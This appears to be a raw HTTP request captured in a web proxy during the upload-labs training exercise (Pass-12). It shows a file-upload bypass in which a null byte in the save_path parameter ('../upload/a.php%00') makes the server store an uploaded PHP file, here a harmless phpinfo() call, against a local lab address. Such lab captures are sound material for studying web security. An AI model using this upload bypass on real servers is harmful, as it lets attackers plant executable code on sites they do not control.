 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/a.php%00 HTTP/1.1
2 Host: 192.168.0.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3895688320323426842
8 Content-Length: 375
9 Origin: http://192.168.0.109
10 Connection: close
11 Referer: http://192.168.0.109/upload-labs/Pass-12/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------389568832032342684232853325978
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
16 Content-Type: application/x-php
17
18 <?php phpinfo(); ?>
19 -----------------------------389568832032342684232853325978
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------389568832032342684232853325978--